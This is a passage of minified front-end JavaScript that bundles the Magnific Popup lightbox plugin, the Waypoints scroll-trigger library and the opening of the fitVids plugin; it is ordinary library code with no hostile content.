e)return!0;return!1}(),_.probablyMobile=_.isAndroid||_.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),p=c(document),_.popupsCache={}},open:function(e){var t;if(!1===e.isObj){_.items=e.items.toArray(),_.index=0;var i,n=e.items;for(t=0;t<n.length;t++)if((i=n[t]).parsed&&(i=i.el[0]),i===e.el[0]){_.index=t;break}}else _.items=c.isArray(e.items)?e.items:[e.items],_.index=e.index||0;if(!_.isOpen){_.types=[],u="",e.mainEl&&e.mainEl.length?_.ev=e.mainEl.eq(0):_.ev=p,e.key?(_.popupsCache[e.key]||(_.popupsCache[e.key]={}),_.currTemplate=_.popupsCache[e.key]):_.currTemplate={},_.st=c.extend(!0,{},c.magnificPopup.defaults,e),_.fixedContentPos="auto"===_.st.fixedContentPos?!_.probablyMobile:_.st.fixedContentPos,_.st.modal&&(_.st.closeOnContentClick=!1,_.st.closeOnBgClick=!1,_.st.showCloseBtn=!1,_.st.enableEscapeKey=!1),_.bgOverlay||(_.bgOverlay=w("bg").on("click"+m,function(){_.close()}),_.wrap=w("wrap").attr("tabindex",-1).on("click"+m,function(e){_._checkIfClose(e.target)&&_.close()}),_.container=w("container",_.wrap)),_.contentContainer=w("content"),_.st.preloader&&(_.preloader=w("preloader",_.container,_.st.tLoading));var a=c.magnificPopup.modules;for(t=0;t<a.length;t++){var o=a[t];o=o.charAt(0).toUpperCase()+o.slice(1),_["init"+o].call(_)}y("BeforeOpen"),_.st.showCloseBtn&&(_.st.closeBtnInside?(b(h,function(e,t,i,n){i.close_replaceWith=C(n.type)}),u+=" mfp-close-btn-in"):_.wrap.append(C())),_.st.alignTop&&(u+=" mfp-align-top"),_.fixedContentPos?_.wrap.css({overflow:_.st.overflowY,overflowX:"hidden",overflowY:_.st.overflowY}):_.wrap.css({top:v.scrollTop(),position:"absolute"}),(!1===_.st.fixedBgPos||"auto"===_.st.fixedBgPos&&!_.fixedContentPos)&&_.bgOverlay.css({height:p.height(),position:"absolute"}),_.st.enableEscapeKey&&p.on("keyup"+m,function(e){27===e.keyCode&&_.close()}),v.on("resize"+m,function(){_.updateSize()}),_.st.closeOnContentClick||(u+=" mfp-auto-cursor"),u&&_.wrap.addClass(u);var s=_.wH=v.height(),r={};if(_.fixedContentPos&&_._hasScrollBar(s)){var l=_._getScrollbarSize();l&&(r.marginRight=l)}_.fixedContentPos&&(_.isIE7?c("body, html").css("overflow","hidden"):r.overflow="hidden");var d=_.st.mainClass;return _.isIE7&&(d+=" mfp-ie7"),d&&_._addClassToMFP(d),_.updateItemHTML(),y("BuildControls"),c("html").css(r),_.bgOverlay.add(_.wrap).prependTo(_.st.prependTo||c(document.body)),_._lastFocusedEl=document.activeElement,setTimeout(function(){_.content?(_._addClassToMFP(g),_._setFocus()):_.bgOverlay.addClass(g),p.on("focusin"+m,_._onFocusIn)},16),_.isOpen=!0,_.updateSize(s),y(f),e}_.updateItemHTML()},close:function(){_.isOpen&&(y(d),_.isOpen=!1,_.st.removalDelay&&!_.isLowIE&&_.supportsTransition?(_._addClassToMFP(i),setTimeout(function(){_._close()},_.st.removalDelay)):_._close())},_close:function(){y(l);var e=i+" "+g+" ";if(_.bgOverlay.detach(),_.wrap.detach(),_.container.empty(),_.st.mainClass&&(e+=_.st.mainClass+" "),_._removeClassFromMFP(e),_.fixedContentPos){var t={marginRight:""};_.isIE7?c("body, html").css("overflow",""):t.overflow="",c("html").css(t)}p.off("keyup.mfp focusin"+m),_.ev.off(m),_.wrap.attr("class","mfp-wrap").removeAttr("style"),_.bgOverlay.attr("class","mfp-bg"),_.container.attr("class","mfp-container"),!_.st.showCloseBtn||_.st.closeBtnInside&&!0!==_.currTemplate[_.currItem.type]||_.currTemplate.closeBtn&&_.currTemplate.closeBtn.detach(),_.st.autoFocusLast&&_._lastFocusedEl&&c(_._lastFocusedEl).focus(),_.currItem=null,_.content=null,_.currTemplate=null,_.prevHeight=0,y("AfterClose")},updateSize:function(e){if(_.isIOS){var t=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*t;_.wrap.css("height",i),_.wH=i}else _.wH=e||v.height();_.fixedContentPos||_.wrap.css("height",_.wH),y("Resize")},updateItemHTML:function(){var e=_.items[_.index];_.contentContainer.detach(),_.content&&_.content.detach(),e.parsed||(e=_.parseEl(_.index));var t=e.type;if(y("BeforeChange",[_.currItem?_.currItem.type:"",t]),_.currItem=e,!_.currTemplate[t]){var i=!!_.st[t]&&_.st[t].markup;y("FirstMarkupParse",i),_.currTemplate[t]=!i||c(i)}a&&a!==e.type&&_.container.removeClass("mfp-"+a+"-holder");var n=_["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,_.currTemplate[t]);_.appendContent(n,t),e.preloaded=!0,y("Change",e),a=e.type,_.container.prepend(_.contentContainer),y("AfterChange")},appendContent:function(e,t){(_.content=e)?_.st.showCloseBtn&&_.st.closeBtnInside&&!0===_.currTemplate[t]?_.content.find(".mfp-close").length||_.content.append(C()):_.content=e:_.content="",y("BeforeAppend"),_.container.addClass("mfp-"+t+"-holder"),_.contentContainer.append(_.content)},parseEl:function(e){var t,i=_.items[e];if(i.tagName?i={el:c(i)}:(t=i.type,i={data:i,src:i.src}),i.el){for(var n=_.types,a=0;a<n.length;a++)if(i.el.hasClass("mfp-"+n[a])){t=n[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=t||_.st.type||"inline",i.index=e,i.parsed=!0,_.items[e]=i,y("ElementParse",i),_.items[e]},addGroup:function(t,i){var e=function(e){e.mfpEl=this,_._openClick(e,t,i)};i||(i={});var n="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(n).on(n,e)):(i.isObj=!1,i.delegate?t.off(n).on(n,i.delegate,e):(i.items=t).off(n).on(n,e))},_openClick:function(e,t,i){if((void 0!==i.midClick?i.midClick:c.magnificPopup.defaults.midClick)||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var n=void 0!==i.disableOn?i.disableOn:c.magnificPopup.defaults.disableOn;if(n)if(c.isFunction(n)){if(!n.call(_))return!0}else if(v.width()<n)return!0;e.type&&(e.preventDefault(),_.isOpen&&e.stopPropagation()),i.el=c(e.mfpEl),i.delegate&&(i.items=t.find(i.delegate)),_.open(i)}},updateStatus:function(e,t){if(_.preloader){n!==e&&_.container.removeClass("mfp-s-"+n),t||"loading"!==e||(t=_.st.tLoading);var i={status:e,text:t};y("UpdateStatus",i),e=i.status,t=i.text,_.preloader.html(t),_.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),_.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(e){if(!c(e).hasClass(s)){var t=_.st.closeOnContentClick,i=_.st.closeOnBgClick;if(t&&i)return!0;if(!_.content||c(e).hasClass("mfp-close")||_.preloader&&e===_.preloader[0])return!0;if(e===_.content[0]||c.contains(_.content[0],e)){if(t)return!0}else if(i&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){_.bgOverlay.addClass(e),_.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),_.wrap.removeClass(e)},_hasScrollBar:function(e){return(_.isIE7?p.height():document.body.scrollHeight)>(e||v.height())},_setFocus:function(){(_.st.focus?_.content.find(_.st.focus).eq(0):_.wrap).focus()},_onFocusIn:function(e){return e.target===_.wrap[0]||c.contains(_.wrap[0],e.target)?void 0:(_._setFocus(),!1)},_parseMarkup:function(a,e,t){var o;t.data&&(e=c.extend(t.data,e)),y(h,[a,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;if(1<(o=e.split("_")).length){var i=a.find(m+"-"+o[0]);if(0<i.length){var n=o[1];"replaceWith"===n?i[0]!==t[0]&&i.replaceWith(t):"img"===n?i.is("img")?i.attr("src",t):i.replaceWith('<img src="'+t+'" class="'+i.attr("class")+'" />'):i.attr(o[1],t)}}else a.find(m+"-"+e).html(t)})},_getScrollbarSize:function(){if(void 0===_.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),_.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return _.scrollbarSize}},c.magnificPopup={instance:null,proto:e.prototype,modules:[],open:function(e,t){return o(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){o();var t=c(this);if("string"==typeof e)if("open"===e){var i,n=r?t.data("magnificPopup"):t[0].magnificPopup,a=parseInt(arguments[1],10)||0;n.items?i=n.items[a]:(i=t,n.delegate&&(i=i.find(n.delegate)),i=i.eq(a)),_._openClick({mfpEl:i},t,n)}else _.isOpen&&_[e].apply(_,Array.prototype.slice.call(arguments,1));else e=c.extend(!0,{},e),r?t.data("magnificPopup",e):t[0].magnificPopup=e,_.addGroup(t,e);return t};var x,k,T,I="inline",z=function(){T&&(k.after(T.addClass(x)).detach(),T=null)};c.magnificPopup.registerModule(I,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){_.types.push(I),b(l+"."+I,function(){z()})},getInline:function(e,t){if(z(),e.src){var i=_.st.inline,n=c(e.src);if(n.length){var a=n[0].parentNode;a&&a.tagName&&(k||(x=i.hiddenClass,k=w(x),x="mfp-"+x),T=n.after(k).detach().removeClass(x)),_.updateStatus("ready")}else _.updateStatus("error",i.tNotFound),n=c("<div>");return e.inlineElement=n}return _.updateStatus("ready"),_._parseMarkup(t,{},e),t}}});var S,A="ajax",E=function(){S&&c(document.body).removeClass(S)},j=function(){E(),_.req&&_.req.abort()};c.magnificPopup.registerModule(A,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){_.types.push(A),S=_.st.ajax.cursor,b(l+"."+A,j),b("BeforeChange."+A,j)},getAjax:function(a){S&&c(document.body).addClass(S),_.updateStatus("loading");var e=c.extend({url:a.src,success:function(e,t,i){var n={data:e,xhr:i};y("ParseAjax",n),_.appendContent(c(n.data),A),a.finished=!0,E(),_._setFocus(),setTimeout(function(){_.wrap.addClass(g)},16),_.updateStatus("ready"),y("AjaxContentAdded")},error:function(){E(),a.finished=a.loadError=!0,_.updateStatus("error",_.st.ajax.tError.replace("%url%",a.src))}},_.st.ajax.settings);return _.req=c.ajax(e),""}}});var P;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=_.st.image,t=".image";_.types.push("image"),b(f+t,function(){"image"===_.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),b(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),v.off("resize"+m)}),b("Resize"+t,_.resizeImage),_.isLowIE&&b("AfterChange",_.resizeImage)},resizeImage:function(){var e=_.currItem;if(e&&e.img&&_.st.image.verticalFit){var t=0;_.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",_.wH-t)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,P&&clearInterval(P),e.isCheckingImgSize=!1,y("ImageHasSize",e),e.imgHidden&&(_.content&&_.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){var i=0,n=t.img[0],a=function(e){P&&clearInterval(P),P=setInterval(function(){return 0<n.naturalWidth?void _._onImageHasSize(t):(200<i&&clearInterval(P),void(3==++i?a(10):40===i?a(50):100===i&&a(500)))},e)};a(1)},getImage:function(e,t){var i=0,n=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===_.currItem&&(_._onImageHasSize(e),_.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,y("ImageLoadComplete")):++i<200?setTimeout(n,100):a())},a=function(){e&&(e.img.off(".mfploader"),e===_.currItem&&(_._onImageHasSize(e),_.updateStatus("error",o.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},o=_.st.image,s=t.find(".mfp-img");if(s.length){var r=document.createElement("img");r.className="mfp-img",e.el&&e.el.find("img").length&&(r.alt=e.el.find("img").attr("alt")),e.img=c(r).on("load.mfploader",n).on("error.mfploader",a),r.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(r=e.img[0]).naturalWidth?e.hasSize=!0:r.width||(e.hasSize=!1)}return _._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=_.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(_,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),_.resizeImage(),e.hasSize?(P&&clearInterval(P),e.loadError?(t.addClass("mfp-loading"),_.updateStatus("error",o.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),_.updateStatus("ready"))):(_.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),_.findImageSize(e))),t}}});var M;c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,o=_.st.zoom,t=".zoom";if(o.enabled&&_.supportsTransition){var i,n,a=o.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+o.duration/1e3+"s "+o.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return n["-webkit-"+a]=n["-moz-"+a]=n["-o-"+a]=n[a]=i,t.css(n),t},r=function(){_.content.css("visibility","visible")};b("BuildControls"+t,function(){if(_._allowZoom()){if(clearTimeout(i),_.content.css("visibility","hidden"),!(e=_._getItemToZoom()))return void r();(n=s(e)).css(_._getOffset()),_.wrap.append(n),i=setTimeout(function(){n.css(_._getOffset(!0)),i=setTimeout(function(){r(),setTimeout(function(){n.remove(),e=n=null,y("ZoomAnimationEnded")},16)},a)},16)}}),b(d+t,function(){if(_._allowZoom()){if(clearTimeout(i),_.st.removalDelay=a,!e){if(!(e=_._getItemToZoom()))return;n=s(e)}n.css(_._getOffset(!0)),_.wrap.append(n),_.content.css("visibility","hidden"),setTimeout(function(){n.css(_._getOffset())},16)}}),b(l+t,function(){_._allowZoom()&&(r(),n&&n.remove(),e=null)})}},_allowZoom:function(){return"image"===_.currItem.type},_getItemToZoom:function(){return!!_.currItem.hasSize&&_.currItem.img},_getOffset:function(e){var t,i=(t=e?_.currItem.img:_.st.zoom.opener(_.currItem.el||_.currItem)).offset(),n=parseInt(t.css("padding-top"),10),a=parseInt(t.css("padding-bottom"),10);i.top-=c(window).scrollTop()-n;var o={width:t.width(),height:(r?t.innerHeight():t[0].offsetHeight)-a-n};return void 0===M&&(M=void 0!==document.createElement("p").style.MozTransform),M?o["-moz-transform"]=o.transform="translate("+i.left+"px,"+i.top+"px)":(o.left=i.left,o.top=i.top),o}}});var O="iframe",H=function(e){if(_.currTemplate[O]){var t=_.currTemplate[O].find("iframe");t.length&&(e||(t[0].src="//about:blank"),_.isIE8&&t.css("display",e?"block":"none"))}};c.magnificPopup.registerModule(O,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){_.types.push(O),b("BeforeChange",function(e,t,i){t!==i&&(t===O?H():i===O&&H(!0))}),b(l+"."+O,function(){H()})},getIframe:function(e,t){var i=e.src,n=_.st.iframe;c.each(n.patterns,function(){return-1<i.indexOf(this.index)?(this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1):void 0});var a={};return n.srcAction&&(a[n.srcAction]=i),_._parseMarkup(t,a,e),_.updateStatus("ready"),t}}});var q=function(e){var t=_.items.length;return t-1<e?e-t:e<0?t+e:e},L=function(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=_.st.gallery,e=".mfp-gallery",a=Boolean(c.fn.mfpFastClick);return _.direction=!0,!(!o||!o.enabled)&&(u+=" mfp-gallery",b(f+e,function(){o.navigateByImgClick&&_.wrap.on("click"+e,".mfp-img",function(){return 1<_.items.length?(_.next(),!1):void 0}),p.on("keydown"+e,function(e){37===e.keyCode?_.prev():39===e.keyCode&&_.next()})}),b("UpdateStatus"+e,function(e,t){t.text&&(t.text=L(t.text,_.currItem.index,_.items.length))}),b(h+e,function(e,t,i,n){var a=_.items.length;i.counter=1<a?L(o.tCounter,n.index,a):""}),b("BuildControls"+e,function(){if(1<_.items.length&&o.arrows&&!_.arrowLeft){var e=o.arrowMarkup,t=_.arrowLeft=c(e.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(s),i=_.arrowRight=c(e.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(s),n=a?"mfpFastClick":"click";t[n](function(){_.prev()}),i[n](function(){_.next()}),_.isIE7&&(w("b",t[0],!1,!0),w("a",t[0],!1,!0),w("b",i[0],!1,!0),w("a",i[0],!1,!0)),_.container.append(t.add(i))}}),b("Change"+e,function(){_._preloadTimeout&&clearTimeout(_._preloadTimeout),_._preloadTimeout=setTimeout(function(){_.preloadNearbyImages(),_._preloadTimeout=null},16)}),void b(l+e,function(){p.off(e),_.wrap.off("click"+e),_.arrowLeft&&a&&_.arrowLeft.add(_.arrowRight).destroyMfpFastClick(),_.arrowRight=_.arrowLeft=null}))},next:function(){_.direction=!0,_.index=q(_.index+1),_.updateItemHTML()},prev:function(){_.direction=!1,_.index=q(_.index-1),_.updateItemHTML()},goTo:function(e){_.direction=e>=_.index,_.index=e,_.updateItemHTML()},preloadNearbyImages:function(){var e,t=_.st.gallery.preload,i=Math.min(t[0],_.items.length),n=Math.min(t[1],_.items.length);for(e=1;e<=(_.direction?n:i);e++)_._preloadItem(_.index+e);for(e=1;e<=(_.direction?i:n);e++)_._preloadItem(_.index-e)},_preloadItem:function(e){if(e=q(e),!_.items[e].preloaded){var t=_.items[e];t.parsed||(t=_.parseEl(e)),y("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,y("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0}}}});var F,D,N,W="retina";c.magnificPopup.registerModule(W,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var i=_.st.retina,n=i.ratio;1<(n=isNaN(n)?n():n)&&(b("ImageHasSize."+W,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),b("ElementParse."+W,function(e,t){t.src=i.replaceSrc(t,n)}))}}}}),F="ontouchstart"in window,D=function(){v.off("touchmove"+N+" touchend"+N)},N=".mfpFastClick",c.fn.mfpFastClick=function(l){return c(this).each(function(){var t,i,n,a,o,s,r,e=c(this);F&&e.on("touchstart"+N,function(e){o=!1,r=1,s=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],n=s.clientX,a=s.clientY,v.on("touchmove"+N,function(e){s=e.originalEvent?e.originalEvent.touches:e.touches,r=s.length,s=s[0],(10<Math.abs(s.clientX-n)||10<Math.abs(s.clientY-a))&&(o=!0,D())}).on("touchend"+N,function(e){D(),o||1<r||(t=!0,e.preventDefault(),clearTimeout(i),i=setTimeout(function(){t=!1},1e3),l())})}),e.on("click"+N,function(){t||l()})})},c.fn.destroyMfpFastClick=function(){c(this).off("touchstart"+N+" click"+N),F&&v.off("touchmove"+N+" touchend"+N)},o()}),function(){"use strict";function t(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+i,this.options=t.Adapter.extend({},t.defaults,e),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),o[this.key]=this,i+=1}var i=0,o={};t.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},t.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete o[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(e){var t=[];for(var i in o)t.push(o[i]);for(var n=0,a=t.length;n<a;n++)t[n][e]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(e){this.element=e,this.Adapter=m.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,n[e.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,n={},m=window.Waypoint,e=window.onload;t.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},t.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical);e&&t&&(this.adapter.off(".waypoints"),delete n[this.key])},t.prototype.createThrottledResizeHandler=function(){function e(){t.handleResize(),t.didResize=!1}var t=this;this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,m.requestAnimationFrame(e))})},t.prototype.createThrottledScrollHandler=function(){function e(){t.handleScroll(),t.didScroll=!1}var t=this;this.adapter.on("scroll.waypoints",function(){(!t.didScroll||m.isTouch)&&(t.didScroll=!0,m.requestAnimationFrame(e))})},t.prototype.handleResize=function(){m.Context.refreshAll()},t.prototype.handleScroll=function(){var e={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in t){var n=t[i],a=n.newScroll>n.oldScroll?n.forward:n.backward;for(var o in this.waypoints[i]){var s=this.waypoints[i][o],r=n.oldScroll<s.triggerPoint,l=n.newScroll>=s.triggerPoint;(r&&l||!r&&!l)&&(s.queueTrigger(a),e[s.group.id]=s.group)}}for(var d in e)e[d].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},t.prototype.innerHeight=function(){return this.element==this.element.window?m.viewportHeight():this.adapter.innerHeight()},t.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},t.prototype.innerWidth=function(){return this.element==this.element.window?m.viewportWidth():this.adapter.innerWidth()},t.prototype.destroy=function(){var e=[];for(var t in this.waypoints)for(var i in this.waypoints[t])e.push(this.waypoints[t][i]);for(var n=0,a=e.length;n<a;n++)e[n].destroy()},t.prototype.refresh=function(){var e,t=this.element==this.element.window,i=t?void 0:this.adapter.offset(),n={};for(var a in this.handleScroll(),e={horizontal:{contextOffset:t?0:i.left,contextScroll:t?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:t?0:i.top,contextScroll:t?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var o=e[a];for(var s in this.waypoints[a]){var r,l,d,c,_=this.waypoints[a][s],p=_.options.offset,u=_.triggerPoint,h=0,f=null==u;_.element!==_.element.window&&(h=_.adapter.offset()[o.offsetProp]),"function"==typeof p?p=p.apply(_):"string"==typeof p&&(p=parseFloat(p),-1<_.options.offset.indexOf("%")&&(p=Math.ceil(o.contextDimension*p/100))),r=o.contextScroll-o.contextOffset,_.triggerPoint=h+r-p,l=u<o.oldScroll,d=_.triggerPoint>=o.oldScroll,c=!l&&!d,!f&&(l&&d)?(_.queueTrigger(o.backward),n[_.group.id]=_.group):!f&&c?(_.queueTrigger(o.forward),n[_.group.id]=_.group):f&&o.oldScroll>=_.triggerPoint&&(_.queueTrigger(o.forward),n[_.group.id]=_.group)}}return m.requestAnimationFrame(function(){for(var e in n)n[e].flushTriggers()}),this},t.findOrCreateByElement=function(e){return t.findByElement(e)||new t(e)},t.refreshAll=function(){for(var e in n)n[e].refresh()},t.findByElement=function(e){return n[e.waypointContextKey]},window.onload=function(){e&&e(),t.refreshAll()},m.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)}).call(window,e)},m.Context=t}(),function(){"use strict";function s(e,t){return e.triggerPoint-t.triggerPoint}function r(e,t){return t.triggerPoint-e.triggerPoint}function t(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}var i={vertical:{},horizontal:{}},n=window.Waypoint;t.prototype.add=function(e){this.waypoints.push(e)},t.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},t.prototype.flushTriggers=function(){for(var e in this.triggerQueues){var t=this.triggerQueues[e],i="up"===e||"left"===e;t.sort(i?r:s);for(var n=0,a=t.length;n<a;n+=1){var o=t[n];(o.options.continuous||n===t.length-1)&&o.trigger([e])}}this.clearTriggerQueues()},t.prototype.next=function(e){this.waypoints.sort(s);var t=n.Adapter.inArray(e,this.waypoints);return t===this.waypoints.length-1?null:this.waypoints[t+1]},t.prototype.previous=function(e){this.waypoints.sort(s);var t=n.Adapter.inArray(e,this.waypoints);return t?this.waypoints[t-1]:null},t.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},t.prototype.remove=function(e){var t=n.Adapter.inArray(e,this.waypoints);-1<t&&this.waypoints.splice(t,1)},t.prototype.first=function(){return this.waypoints[0]},t.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},t.findOrCreate=function(e){return i[e.axis][e.name]||new t(e)},n.Group=t}(),function(){"use strict";function i(e){this.$element=n(e)}var n=window.jQuery,e=window.Waypoint;n.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,t){i.prototype[t]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[t].apply(this.$element,e)}}),n.each(["extend","inArray","isEmptyObject"],function(e,t){i[t]=n[t]}),e.adapters.push({name:"jquery",Adapter:i}),e.Adapter=i}(),function(){"use strict";function e(n){return function(){var t=[],i=arguments[0];return n.isFunction(arguments[0])&&((i=n.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var e=n.extend({},i,{element:this});"string"==typeof e.context&&(e.context=n(this).closest(e.context)[0]),t.push(new a(e))}),t}}var a=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}(),function(o){"use strict";o.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var t=document.head||document.getElementsByTagName("head")[0],n=document.createElement("div");n.innerHTML='<p>x</p><style 